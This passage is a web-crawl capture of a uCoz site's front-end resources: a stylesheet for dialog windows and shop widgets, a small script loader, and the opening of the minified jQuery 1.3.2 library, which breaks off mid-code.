.xw-tr{background:transparent url('/.s/img/wd/1/right-corners.png') no-repeat right 0; padding-right:6px; position:relative; }
.xw-bc{background:transparent url('/.s/img/wd/1/top-bottom.png') repeat-x 0 bottom; font-size:0; line-height:0; overflow:hidden; }
.xw-bcm{height:2px; background:transparent url('/.s/img/wd/1/top-bottom.png') repeat-x 0 bottom; }
.xw-bc .xw-footer{padding-bottom:6px; font-size:0; line-height:0; }
.xw-bcm .xw-footer{padding-bottom:2px; font-size:0; line-height:0; }
.xw-bl{background:transparent url('/.s/img/wd/1/left-corners.png') no-repeat 0 bottom; padding-left:6px; }
.xw-br{background:transparent url('/.s/img/wd/1/right-corners.png') no-repeat right bottom; padding-right:6px; }
.xw-mc{border:1px solid var(--perano); padding:0; margin:0; font:normal 11px tahoma,arial,helvetica,sans-serif; background:var(--periwinkle); }
.xw-ml{background:transparent url('/.s/img/wd/1/left-right.png') repeat-y 0 0; padding-left:6px; }
.xw-mr{background:transparent url('/.s/img/wd/1/left-right.png') repeat-y right 0; padding-right:6px; }
.xw-bc{height:6px; }
.xw-icon { width:16px; height:16px; }
.xw-body{background:transparent}
.xw-draggable,.xw-draggable .xw-hdr-text{cursor:move; }
.xw-plain .xw-mc{background:var(--periwinkle); border-right:1px solid var(--link-water3); border-bottom:1px solid var(--link-water3); border-top:1px solid var(--cornflower); border-left:1px solid var(--cornflower); }
.xw-plain .xw-body{padding:.5em; border-left:1px solid var(--link-water3); border-top:1px solid var(--link-water3); border-bottom:1px solid var(--cornflower); border-right:1px solid var(--cornflower); background:transparent !important; }
.xw-blank{background:var(--cornflower); opacity:0.4; overflow:hidden}

.myWinGrid{background:var(--black) url('/.s/img/1px.gif'); opacity:0.25; }
.myWinCont,.myWinCont td, .myWinCont dl,.myWinCont dt{color:var(--black); font-size:8pt; font-family:Tahoma,Arial; }
.myWinCont a:where(:not(.ubtn-default)) {text-decoration: underline;color: var(--fuscous-gray);}
.myWinCont a:is(:active, :hover):where(:not(.ubtn-default)) {text-decoration: none;color: var(--black);}

.myWinError{color:red!important; }
.myWinSuccess{color:blue!important; }
.myWinCont{overflow:hidden; -moz-user-select:text;scrollbar-width: thin;scrollbar-color: #a3bae9 #e9eff7;}
.myWinCont form{padding:0px; margin:0px; }
.myWinCont input, .myWinCont select{font-family:Tahoma,Arial; font-size:8pt; color:var(--fuscous-gray); vertical-align:middle; }
.myWinCont input[type='checkbox'], .myWinCont input[type='radio']{height:16px; width:16px; }
.myWinCont input[type='text'],.myWinCont input[type='password'] { border:1px solid var(--cadet-blue); background:var(--white) url('/.s/img/wd/1/text-bg.gif') repeat-x 0 0; }
.myWinCont textarea{padding:2px 3px; border:1px solid var(--cadet-blue); background:var(--white) url('/.s/img/wd/1/text-bg.gif') repeat-x 0 0; }
.myWinCont input[readonly]{color:#bbb; }
.myWinCont textarea{font-family:'Courier New'; font-size:9pt; }
.myWinCont input[type='text']:focus,.myWinCont input[type='password']:focus, .myWinCont textarea:focus{border:1px solid #799ADF; background:var(--white) url('/.s/img/wd/1/text-bg-focus.gif') repeat-x 0 0; }
.myWinCont input[type='checkbox'],.myWinCont input[type='radio']{margin:1px 2px 0 1px; }
.myWinCont hr { color:#97afcd; }
.myWinCont label { color:var(--congress-blue); }
.myWinCont legend{padding-bottom:2px; padding-left:3px; padding-right:3px; font-size:10px; color:var(--congress-blue); }
.myWinCont fieldset{border:1px solid var(--cornflower); padding:2px 5px; margin-bottom:3px; }
.myWinCont ul{list-style:none; margin:0 0 0 3px; padding-left:0px; }
.myWinCont ul > li{margin:2px 0 2px 0; padding:0 0 0 14px; background:url('/.s/img/wd/1/li.png') no-repeat 0 2px; }
.myWinCont .fHelp{font-size:7pt; color:#8a8a8a; }
.myWinLoad{margin:0; width:31px; height:31px; background:url('/.s/img/wd/1/ajax.gif') no-repeat 0 0; }
.myWinLoadS{margin:0; width:16px; height:16px; background:url('/.s/img/wd/1/ajaxs.gif') no-repeat 0 0; }
.myWinLoadSD{margin:0; width:16px; height:16px; background:url('/.s/img/icon/ok.png') no-repeat 0 0; }
.myWinLoadSF{margin:0; width:16px; height:16px; background:url('/.s/img/icon/er.png') no-repeat 0 0; cursor:help; }
.myWinPollG{margin:0; width:215px; height:131px; background:url('/.s/img/wd/1/gridh.gif') no-repeat 0 0; }
.myWinPollT{background:var(--cornflower); }
.myWinPollTd{background:#d5e1f0; }
.myWinTD1{background:var(--periwinkle); }
.myWinTD2{background:var(--link-water3); }

.myWinCont .pgSwch, .myWinCont .pgSwchA{padding:2px 5px 2px 5px; border:1px solid var(--cornflower); font-weight:bold; line-height:2em; }
.myWinCont .pgSwchA{background:var(--link-water3); }
.myWinCont a.pgSwch:link, .myWinCont a.pgSwch:visited{text-decoration:none; color:#3288b5; }
.myWinCont a.pgSwch:hover{text-decoration:none; background:var(--link-water3); color:var(--black)}

/* ============== */
.myBtnCont{padding:0 4px 2px 4px; width:auto; white-space:nowrap; cursor:pointer; }
.myBtnCont a:link, .myBtnCont a:visited, .myBtnCont a:hover, .myBtnCont a:active{text-decoration:none; font-family:tahoma,arial,verdana; color:var(--black); font-size:8pt; }
.myBtnDis a:link, .myBtnDis a:visited, .myBtnDis a:hover, .myBtnDis a:active{color:#b3b3b3; }

.myBtnLeftA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -133px; }
.myBtnRightA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -152px; }
.myBtnCenterA{background:var(--mystic) url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -171px; height:19px; }

.overBtn .myBtnLeftA,.downBtn .myBtnLeftA,.overBtn .myBtnLeft,.downBtn .myBtnLeft{background-position:0 -57px; }
.overBtn .myBtnRightA,.downBtn .myBtnRightA,.overBtn .myBtnRight,.downBtn .myBtnRight{background-position:0 -76px; }
.overBtn .myBtnCenter,.overBtn .myBtnCenterA{background-position:0 -95px; }
.downBtn .myBtnCenter,.downBtn .myBtnCenterA{background-position:0 -114px; }

.myBtnLeftA, .myBtnRightA, .myBtnLeft, .myBtnRight{width:3px; height:19px; white-space:nowrap; }
.myBtnLeftA img, .myBtnRightA img, .myBtnLeft img, .myBtnRight img{width:3px; height:19px; display:block; }
.myBtnLeft{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 0; }
.myBtnRight{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -19px; }
.myBtnCenter{background:var(--mystic) url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -38px; height:19px; }
/* ============== */

/* ============== */
.u-sugglist{overflow:auto; position:relative; border:1px solid #799ADF; border-top:0px; background:var(--white); }
.u-suggcont{text-align:left; padding-left:3px; background:var(--white); border-collapse:separate; border-spacing:0}
.u-suggrowhl{background:var(--link-water2) !important}
.u-suggcell0{color:var(--fuscous-gray); }
.u-suggmark{font-weight:bold; }
.u-suggcell1{}
.u-suggcont td{}
.u-suggcell2{}
.u-suggrow{}
/* ============== */

/* ============== */
.u-tabc-p{position:relative; overflow:hidden; }
.u-tabc-listp{}
.u-tabc-list{height:26px}
.u-tabc-scrbut{position:absolute; background:transparent; right:0px; top:0; width:43px; height:26px; z-index:5}
.u-tabc-scrl, .u-tabc-scrr{width:18px; float:left; height:22px; display:inline; overflow:hidden; font-size:1px}
.u-tabc-scrl{margin:4px 0 0 7px; background:transparent url('/.s/img/wd/1/scroll-left.gif') no-repeat scroll 0 0; cursor:pointer; }
.u-tabc-scrr{margin:4px 0 0 0; background:transparent url('/.s/img/wd/1/scroll-right.gif') no-repeat scroll -18px 0; cursor:pointer; }
.u-tabc-tab{overflow:hidden; cursor:pointer; float:left; padding-right:1px; position:relative; z-index:1; display:inline; height:26px; }
.u-tabc-tab-act{color:var(--congress-blue); z-index:2; height:26px; margin-bottom:0px}
.u-tabc-tab-over{color:var(--congress-blue); }
.u-tabc-pbot{display:none; height:3px; overflow:hidden; font-size:1px; }
.u-tabc-tabl{padding-bottom:10px; margin-top:2px; padding-right:10px; background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll right -351px; position:relative; }
.u-tabc-tab-act .u-tabc-tabl{padding-bottom:10px; margin-top:0px; background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll right -351px}
.u-tabc-tabr{padding-left:10px; background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll 0 -51px}
.u-tabc-tabr-wcl{padding-right:28px}
.u-tabc-label{background:transparent url('/.s/img/wd/1/tabs-sprite.gif') repeat-x scroll 0 -201px; font-size:12px; white-space:nowrap; cursor:pointer; font-family:tahoma,arial,helvetica; font-size-adjust:none; font-stretch:normal; font-style:normal; font-variant:normal; padding:6px 0; }

.u-tabc-closebut{display:none; width:16px; height:16px; position:absolute; right:9px; top:3px; overflow:hidden; font-size:1px}
.u-tabc-closebut-over{display:none; }
.u-tabc-icon{display:none; margin-right:3px; width:16px; height:16px; vertical-align:-4px}

.u-tabc-body{padding:2px; border:1px solid var(--perano)}
.u-tabc-content{overflow:auto; -moz-user-select:text}
/* ============== */

/* ============== */
.u-combo{padding:0; white-space:nowrap; border-collapse:separate; border:1px solid var(--cadet-blue); }
.u-combofocus .u-comboeditcell{}
.u-comboeditcell{background:#efefef; vertical-align:top; border-right:1px solid var(--cadet-blue); border-spacing:0}
.u-comboedit::-moz-focus-inner{border:0; }
.u-combobut{width:16px; height:18px; background:url('/.s/img/wd/1/trigger.gif') no-repeat 0 0; vertical-align:top; padding:0; margin:0}
.u-combobuthl{background-position:-16px 0}
.u-comboopen .u-combobut{background-position:-32px 0 !important}

.u-combolist{color:var(--black); font-weight:normal; overflow:auto; position:relative; border:1px solid var(--cadet-blue); border-top:0px; background:var(--white); }
.u-combolist > div:hover{background:#39f; color:var(--white); }
.u-combocont{border-collapse:separate; border-spacing:0; }
.u-combocont td{font-size:11px; font-family:Verdana,Tahoma,Arial; }
.u-comborowhl{background:#eee !important; cursor:pointer; }
.u-comborowsel{}
.u-comborowicon{vertical-align:0px; margin:0 3px 0 1px}
.u-combocell0{}
.u-combocell1{}
/* ============== */

#gcatalog .gcont{height:490px; min-height:490px; min-width:200px; position:relative }
#gcatalog .ghead{height:24px; line-height:24px; padding-left:5px; background:#d4e0f1 url('/.s/img/wd/1/cmp-bg.gif') repeat-x 0 0 }
#gcatalog .gitem{width:47%; min-width:200px; float:left; margin:2px; padding:3px; text-decoration:none; font-size:12px; border:var(--cornflower) 1px solid; border-radius:3px; background-color:transparent }
#gcatalog .gitem:hover, #gcatalog a.gsel{background-color:var(--link-water3); border:#12151a 1px solid; color:var(--black) }
#gcatalog .gitem img{background:url('/.s/img/icon/ajsml.gif') no-repeat 8px 8px; width:32px; height:32px; border:1px solid var(--cornflower); float:left; margin-right:6px }
#gcatalog .gname{font-size:12px; padding-bottom:3px }
#gcatalog .gpage{padding:2px 5px 2px 5px; border-left:1px solid var(--cornflower); border-top:1px solid var(--cornflower); border-bottom:1px solid var(--cornflower); }
#ggoods{overflow:hidden }
#gcats{overflow-x:auto; overflow-y:auto; padding-right:5px }
#gcats ul.cat-tree{display:none; list-style:none!important; margin:0!important; padding:0 0 0 16px!important; line-height:1.3em; text-align:left; }
#gcats .cat-tree li{background:none!important; padding:0!important; }
#gcats .cat-tree i{padding-left:12px; height:14px; background:transparent url('/.s/img/wd/1/sb.gif') 0 2px no-repeat }
#gcats .cat-tree u{padding-left:12px; height:14px; background:transparent url('/.s/img/icon/pm.gif') no-repeat }
#gcats .cat-tree u.plus{background-position:0 3px; }
#gcats .cat-tree u.minus{background-position:0 -18px }
#gcats .cat-tree a{text-decoration:none }
#gcats .cat-tree a:hover{text-decoration:underline }

/*shop options image select box*/
.img-select-box { --item-size: 130px; --item-border-color:var(--cornflower); --item-main-color: var(--perano); --item-overlay-color: #00000059; display: grid; grid-template-columns: repeat(auto-fill, minmax(var(--item-size), 1fr)); gap: 10px; }
.img-item img {width: 100%;object-fit: scale-down;pointer-events: none;max-width: 100%;}
.img-item.loader img {position: relative; z-index: 2}
.img-item { min-height: var(--item-size); display: flex; align-items: center; justify-content: center; border: 1px solid var(--item-border-color); transition: opacity .3s ease; cursor: pointer; position: relative; user-select: none;-webkit-tap-highlight-color: transparent;}
.img-item.selected { border-color: #99bbe8; }
.img-item.loader { color: #99bbe8; pointer-events: none!important;}
.img-item-stump {display:none;position:absolute;width: calc(var(--item-size) / 2);height: calc(var(--item-size) / 2)}
.img-item.loader .img-item-stump {display: block}
.img-item:before { content: ""; width: 40px; height: 40px; display: block; position: absolute; left: 50%; top: 50%; border-radius: 20px; background: #99bbe8 url("/.s/img/icon/bi_check.svg") no-repeat center center; z-index: 4; background-size: contain; transform: translate(-50%, -50%) scale(0); transform-origin: center center; backface-visibility: hidden; transition: transform .3s ease; pointer-events: none; }
.img-item:after { content: ""; inset: 0; border-radius: inherit; position: absolute; z-index: 3; display: block; background: #00000059; opacity: 0; transition: opacity .3s ease; pointer-events: none; }
.img-item.selected:before { transform: translate(-50%, -50%) scale(1); } .img-item.selected:after { opacity: 1; }
/*==============================*/

div.dp-calendar{background-color:var(--white); border-color:var(--perano); }
div.dp-popup h2{background-color:var(--link-water); color:var(--black); }
table.jCalendar th{background:var(--white); border-bottom:1px solid #F0F0F0; color:#313131; }
table.jCalendar td{background:var(--white); color:var(--black); }
table.jCalendar td.other-month{background:var(--white); color:#adadad }
table.jCalendar .dp-day td.dp-hover{ background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -79px!important; text-decoration:none; color:#1a4b77 }
table.jCalendar .dp-day td.today{background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -56px; }
table.jCalendar .dp-day td.selected{background:#00aef0 url('/.s/img/wd/1/c.png') no-repeat 0 -102px !important; color:#0066cc; }

.x-lb .x-sh, .x-lb .xw-bl{display:none !important; }
.x-lb .xw-ml, .x-lb .xw-mr{margin:0 !important; padding:0 !important; background:none !important; }
.x-lb .xw-mc{color:#333; font-weight:normal; float:none; margin:0; padding:3px !important; line-height:28px; background:var(--white) !important; border:0 !important; border-radius:4px; box-shadow:0 10px 25px rgba(0, 0, 0, 0.5); }
.x-lb .xw-hdr-text{display:none !important; }
.x-lb .xw-hdr img{display:none; }
.x-lb .xw-tl, .x-lb .xw-tr, .x-lb .xw-tc, .x-lb .xw-hdr, .x-lb .xw-sps{height:0 !important; background:none !important; padding:0 !important; }
.x-lb .xw-tc{overflow:visible !important; }
.x-lb .xt-close{position:absolute !important; right:-18px; top:-18px; margin:0 !important; z-index:10014 !important; width:36px !important; height:36px !important; background:url('/.s/src/ulightbox/fancybox_sprite.png') !important; }
.x-lb .xw-body{border:0 !important; padding:0 !important; }
.x-lb a.lbuprev span, .x-lb a.lbunext span{width:36px !important; height:36px !important; }
.x-lb a.lbuprev span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -36px !important; left:20px !important; }
.x-lb a.lbunext span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -72px !important; right:20px !important; }

#subscribe{float:right; font-size:10px; }

/* Crossposting */
.myTblhTD2{background:#ececec; border-top-right-radius:5px; border-left:1px solid var(--white3); border-top:1px solid var(--periwinkle2); border-right:1px solid var(--periwinkle2); border-bottom:1px solid var(--lightgrey2); color:var(--dove-gray); text-shadow:0px 1px 0px var(--white); font-size:16px; font-weight:bold; height:36px; }
.myTblhTD3{background:#f4f4f4; border-left:1px solid var(--white3); border-top:1px solid var(--white3); border-bottom:1px solid var(--lightgrey2); border-right:1px solid var(--lightgrey2); font-size:13px; color:var(--dove-gray); text-shadow:0px 1px 0px var(--white); }
.myTblhTD4{background:#f4f4f4; border-left:1px solid var(--white3); border-top:1px solid var(--white3); border-bottom:1px solid var(--lightgrey2); border-right:1px solid var(--periwinkle2); font-size:13px; color:var(--dove-gray); text-shadow:0px 1px 0px var(--white); }

.myTblTD3, .myTblTD4, .myTblTD5, .myTblTD6{background:#ebf0fa; }

/* new content wrapper */
[container]{border-color:#97afcd; background:#d3e2f5 linear-gradient(#e8eef7, #d3e2f5 1rem); }
[container] > div{border-color:var(--perano); background:var(--link-water); }
[container] > [top-block]{background:var(--link-water4) linear-gradient(var(--link-water4), var(--link-water)); }
[container] > [breadcrumbs]{background:var(--link-water4) linear-gradient(var(--link-water), var(--link-water4)); }
[content].content-dark { background:var(--periwinkle); }

/* common new button style */
.ubtn-default {
	box-shadow: inset 0px 0px 1px 1px #bed2ec;
	border-color: #003c73;
	background: linear-gradient(0deg, rgba(221,222,226,1) 11%, rgba(194,196,203,1) 17%, rgba(240,242,245,1) 45%);
}
.ubtn-default.light-btn {
	box-shadow: inset 0px 0px 1px 1px #f4f4ef;
	background: linear-gradient(0deg, rgba(221,222,226,1) 1%, rgba(194,196,203,1) 15%, rgba(240,242,245,1) 45%);
}

.ubtn-default.remove-button,
.ubtn-default.remove-button:hover,
.ubtn-default.remove-button:active{
	border-color: #571111;
	box-shadow: none;
	color: var(--white);
	background: #B80000 linear-gradient(to bottom, #B80000 0%, #571111 100%);
}

.ubtn-default:hover {box-shadow: inset 0px 0px 1px 1px #eba014;}
.ubtn-default:active {background: var(--mystic);}
.ubtn-default:disabled {
	color: rgba(16, 16, 16, 0.7);
	background: rgba(239, 239, 239, 0.5);
	border-color: rgba(118, 118, 118, 0.7);
	box-shadow: none;
	cursor: default;
}
button.tgme_widget_login_button {
	display: inline-block;
	vertical-align: top;
	font-size: 13px;
	font-weight: 500;
	line-height: 20px;
	border-radius: 17px;
	background-color: #54a9eb;
	text-overflow: ellipsis;
	overflow: hidden;
	padding: 7px 16px 6px;
	margin: 0;
	border: none;
	color: var(--white);
	cursor: pointer;
}
button.tgme_widget_login_button:focus,
button.tgme_widget_login_button:active:focus {
	outline: none;
	box-shadow: none;
}
.tgme_widget_login_button_icon {
	display: inline-block;
	vertical-align: top;
	background: no-repeat 0 0;
}
button.tgme_widget_login_button .tgme_widget_login_button_icon {
	background: url('data:image/svg+xml,%3Csvg%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20width%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m1.95617055%2011.392196c5.77764656-2.42328736%209.63031585-4.02086673%2011.55800785-4.79273807%205.5039525-2.20384954%206.6476266-2.5866818%207.3930574-2.59932314.1639507-.00278035.5305319.0363352.7679878.22182361.2005031.15662277.2556695.36819788.2820684.51669348.026399.1484956.0592719.48677234.0331404.75109194-.2982611%203.0169019-1.5888322%2010.33812718-2.2454015%2013.71710898-.2778191%201.4297738-.8288514%201.7357846-1.3584441%201.7826999-1.1509274.1019576-2.0208916-.5588425-3.1356211-1.2622918-1.7443316-1.1007592-2.3854935-1.3972358-4.0786694-2.4713734-1.95675765-1.2413519-.8891962-1.8911034.2259543-3.0061212.2918402-.2918054%205.3989024-4.83750096%205.497052-5.24030969.0122753-.05037796-.1557336-.55407742-.2716182-.65323489-.1158847-.09915747-.2869204-.06524947-.4103446-.03828214-.17495.03822537-2.9615423%201.81132342-8.35977698%205.31929412-.79096496.5228681-1.50739646.7776269-2.1492945.7642766-.70764107-.0147176-2.06885864-.3851791-3.08078398-.7018404-1.24116762-.388398-1.69932554-.5713149-1.61342745-1.2309348.04474105-.3435709.36011227-.7024173.94611366-1.0765391z%22%20fill%3D%22%23fff%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E') no-repeat 0 -1px;
}
button.tgme_widget_login_button {
	font-size: 11px;
	line-height: 14px;
	padding: 3px 9px;
	margin-top: 3px;
	border-radius: 10px;
}
button.tgme_widget_login_button .tgme_widget_login_button_icon {
	width: 14px;
	height: 12px;
	margin: 1px 6px 0 -2px;
	background-size: 14px;
}
body.rtl button.tgme_widget_login_button .tgme_widget_login_button_icon {
	margin-left: 6px;
	margin-right: -2px;
}

/*delivery invoice create form wnd*/
.delivery-invoice__inner { --indent-s: 5px; --indent-l: 12px; --indent-xl: 12px; --modal-bg: var(--periwinkle);padding: 0 var(--indent-l) 0 0}
.delivery-invoice-section__title {font-weight: bold}
.delivery-invoice :is(input, label, textarea) {border-radius: 0}

/*shop variations front style*/
:where(.variation-images-modal) .modal-sticky-info { padding-bottom: 12px; position: sticky; background: #cad9ec; top: 0; z-index: 1; }
:where(.variation-modal) .variation-actions, .variation-images-actions{padding-top: 12px;}
:where(.variation-images-modal) .image-options { --io-primary-color: #99bbe8; --io-color: var(--dove-gray); --io-overlay-color: var(--link-water2); --io-check-overlay-color: #00000059; }
:where(.variation-edit-modal) { --ve-f-border: var(--cornflower); --ve-color: var(--congress-blue); :is(.variation-label, #f) { font-weight:400; } }
:where(.variation-edit-modal) .variation-images {--v-add-primary-color:#99bbe8; --vi-item-bg:var(--link-water2); --v-add-bg:var(--vi-item-bg) }
/*shop variations front style end*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s32.ucoz.net/src/u.js
body_size: 666
content:
//Load window library
(function () {
	if(window.jQuery && typeof _uWnd == 'object') return;
	var s=document.getElementsByTagName("script"),p,i;
	for(i=0;i<s.length;i++)
		if(s[i].src.match(/(^|\/)u.js(\?|$)/)) {
			if(!window.jQuery) {
				p=s[i].src.replace(/(^|\/)u.js(\?|$)/,'$1jquery-1.3.2.js$2');
				document.write("<script src='"+p+"'></script>");
			}
			if(typeof _uWnd != 'object') {
				p=s[i].src.replace(/(^|\/)u.js(\?|$)/,'$1uwnd.js$2');
				document.write("<script src='"+p+"'></script>");
			}
			break;
		}
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s32.ucoz.net/src/jquery-1.3.2.js
body_size: 57604
content:
/*
 * jQuery JavaScript Library v1.3.2
 * http://jquery.com/
 *
 * Copyright (c) 2009 John Resig
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * Date: 2009-02-19 17:34:21 -0500 (Thu, 19 Feb 2009)
 * Revision: 6246
 */
(function(){var g=this,j,z=g.jQuery,p=g.$,b=g.jQuery=g.$=function(E,F){return new b.fn.init(E,F)},D=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,k=/^.[^:#\[\.,]*$/;b.fn=b.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&&(G[1]||!H)){if(G[1]){E=b.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&&I.id!=G[3]){return b().find(E)}var F=b(I||[]);F.context=document;F.selector=E;return F}}else{return b(H).find(E)}}else{if(b.isFunction(E)){return b(document).ready(E)}}if(E.selector&&E.context){this.selector=E.selector;this.context=E.context}return this.setArray(b.isArray(E)?E:b.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===j?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=b(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return b.each(this,F,E)},index:function(E){return b.inArray(E&&E.jquery?E[0]:E,this)},attr:function(E,H,G){var F=E;if(typeof E==="string"){if(H===j){return this[0]&&b[G||"attr"](this[0],E)}else{F={};F[E]=H}}return this.each(function(I){for(E in F){b.attr(G?this.style:this,E,b.prop(this,F[E],G,I,E))}})},css:function(E,F){if((E=="width"||E=="height")&&parseFloat(F)<0){F=j}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&&F!=null){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(F))}var E="";b.each(F||this,function(){b.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:b.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=b(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){b(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){b(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||b([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;b.find(E,this[0],F);return F}else{return this.pushStack(b.unique(b.map(this,function(G){return b.find(E,G)})),"find",E)}},clone:function(F){var E=this.map(function(){if(!b.support.noCloneEvent&&!b.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return b.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(F===true){var H=this.find("*").andSelf(),G=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[G].nodeName){return}var I=b.data(H[G],"events");for(var K in I){for(var J in I[K]){b.event.add(this,K,I[K][J],I[K][J].data)}}G++})}return E},filter:function(E){return this.pushStack(b.isFunction(E)&&b.grep(this,function(G,F){return E.call(G,F)})||b.multiFilter(E,b.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=b.expr.match.POS.test(E)?b(E):null,F=0;return this.map(function(){var H=this;while(H&&H.ownerDocument){if(G?G.index(H)>-1:b(H).is(E)){b.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(k.test(E)){return this.pushStack(b.multiFilter(E,this,true),"not",E)}else{E=b.multiFilter(E,this)}}var F=E.length&&E[E.length-1]!==j&&!E.nodeType;return this.filter(function(){return F?b.inArray(this,E)<0:this!=E})},add:function(E){return this.pushStack(b.unique(b.merge(this.get(),typeof E==="string"?b(E):b.makeArray(E))))},is:function(E){return !!E&&b.multiFilter(E,this).length>0},hasClass:function(E){return !!E&&this.is("."+E)},val:function(L){if(L===j){var F=this[0];if(F){if(b.nodeName(F,"option")){return(F.attributes.value||{}).specified?F.value:F.text}if(b.nodeName(F,"select")){var I=F.selectedIndex,M=[],K=F.options,H=F.type=="select-one";if(I<0){return null}for(var G=H?I:0,J=H?I+1:K.length;G<J;G++){var E=K[G];if(E.selected){L=b(E).val();if(H){return L}M.push(L)}}return M}return(F.value||"").replace(/\r/g,"")}return j}if(typeof L==="number"){L+=""}return this.each(function(){if(this.nodeType!=1){return}if(b.isArray(L)&&/radio|checkbox/.test(this.type)){this.checked=(b.inArray(this.value,L)>=0||b.inArray(this.name,L)>=0)}else{if(b.nodeName(this,"select")){var N=b.makeArray(L);b("option",this).each(function(){this.selected=(b.inArray(this.value,N)>=0||b.inArray(this.text,N)>=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=L}}})},html:function(E){return E===j?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(b.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var E=(this[0].ownerDocument||this[0]).createDocumentFragment(),G=b.clean(J,(this[0].ownerDocument||this[0]),E),I=E.firstChild;if(I){for(var H=0,F=this.length;H<F;H++){L.call(K(this[H],I),this.length>1||H>0?E.cloneNode(true):E)}}if(G){b.each(G,r)}}return this;function K(N,O){return M&&b.nodeName(N,"table")&&b.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};b.fn.init.prototype=b.fn;function r(E,F){if(F.src){b.ajax({url:F.src,async:false,dataType:"script"})}else{b.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function d(){return +new Date}b.extend=b.fn.extend=function(){var L=arguments[0]||{},I=1,F=arguments.length,E=false,H;if(typeof L==="boolean"){E=L;L=arguments[1]||{};I=2}if(typeof L!=="object"&&!b.isFunction(L)){L={}}if(F==I){L=this;--I}for(;I<F;I++){if((H=arguments[I])!=null){for(var G in H){var J=L[G],K=H[G];if(L===K){continue}if(E&&K&&typeof K==="object"&&!K.nodeType){L[G]=b.extend(E,J||(K.length!=null?[]:{}),K)}else{if(K!==j){L[G]=K}}}}}return L};var o=/z-?index|font-?weight|opacity|zoom|line-?height/i,A=document.defaultView||{},x=Object.prototype.toString;b.extend({noConflict:function(E){g.$=p;if(E){g.jQuery=z}return b},isFunction:function(E){return x.call(E)==="[object Function]"},isArray:function(E){return x.call(E)==="[object Array]"},isXMLDoc:function(E){return E.nodeType===9&&E.documentElement.nodeName!=="HTML"||!!E.ownerDocument&&b.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&&/\S/.test(G)){var E=document.getElementsByTagName("head")[0]||document.documentElement,F=document.createElement("script");F.type="text/javascript";if(b.support.scriptEval){F.appendChild(document.createTextNode(G))}else{F.text=G}E.insertBefore(F,E.firstChild);E.removeChild(F)}},nodeName:function(F,E){return F.nodeName&&F.nodeName.toUpperCase()==E.toUpperCase()},each:function(I,K,G){var F,H=0,E=I.length;if(G){if(E===j){for(F in 